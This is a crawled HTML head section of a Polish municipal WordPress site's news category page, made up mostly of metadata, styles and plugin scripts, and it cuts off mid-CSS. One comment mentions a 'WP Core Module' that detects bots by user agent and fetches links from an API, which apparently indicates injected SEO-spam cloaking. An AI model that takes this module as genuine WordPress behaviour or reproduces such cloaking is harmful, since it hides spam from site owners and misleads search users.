

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teresin.pl/category/informacje/
body_size: 34185
content:

<!DOCTYPE html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Informacje - Gmina Teresin</title>

  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  <link rel="dns-prefetch" href="//fonts.googleapis.com">

  <!--[if lt IE 9]>
    <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">

  <!--    <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>-->

  <script
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBR7lalxDb8Nh5ljWDyI_dHuVxJbsDCl0c">
  </script>


  <script type="text/javascript" src="https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js"></script>

  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.teresin.pl/category/informacje/" />
	<link rel="next" href="https://www.teresin.pl/category/informacje/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informacje - Gmina Teresin" />
	<meta property="og:url" content="https://www.teresin.pl/category/informacje/" />
	<meta property="og:site_name" content="Gmina Teresin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.teresin.pl/category/informacje/","url":"https://www.teresin.pl/category/informacje/","name":"Informacje - Gmina Teresin","isPartOf":{"@id":"https://www.teresin.pl/#website"},"primaryImageOfPage":{"@id":"https://www.teresin.pl/category/informacje/#primaryimage"},"image":{"@id":"https://www.teresin.pl/category/informacje/#primaryimage"},"thumbnailUrl":"https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg","breadcrumb":{"@id":"https://www.teresin.pl/category/informacje/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.teresin.pl/category/informacje/#primaryimage","url":"https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg","contentUrl":"https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.teresin.pl/category/informacje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.teresin.pl/"},{"@type":"ListItem","position":2,"name":"Informacje"}]},{"@type":"WebSite","@id":"https://www.teresin.pl/#website","url":"https://www.teresin.pl/","name":"Gmina Teresin","description":"Oficjalna strona Gminy Teresin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.teresin.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='dashicons-css' href='https://www.teresin.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.teresin.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teresin.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.teresin.pl/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.teresin.pl/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.teresin.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.teresin.pl/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wpah-front-styles-css' href='https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.teresin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.teresin.pl/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.teresin.pl/wp-content/themes/szablon/scss/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.teresin.pl/wp-content/themes/szablon/css/lightcase.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js?ver=2.1.4" id="jquery-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","nonce":"0f01f9819e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/sortable.min.js?ver=1.11.4-wp" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp" id="jquery-ui-button-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"pl","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"F Y"},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"pl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/www.teresin.pl\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Szukaj","txt_searching":"Szukam\u2026","txt_loading":"Wczytywanie\u2026"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/pl.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" defer src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.4/waypoints.min.js?ver=2.0.4" id="waypoints-js"></script>
<style type='text/css'>
	.spoiler { border: 1px #000 dashed; }
	.spoiler legend { padding-right: 5px; background: white;  }
	.spoiler legend input { width: 30px; }
	.spoiler div { margin: 0px; overflow: hidden; height: 0; }
	</style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.teresin.pl/wp-content/uploads/2022/06/cropped-logo_gminy_teresin-270x270.jpg" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
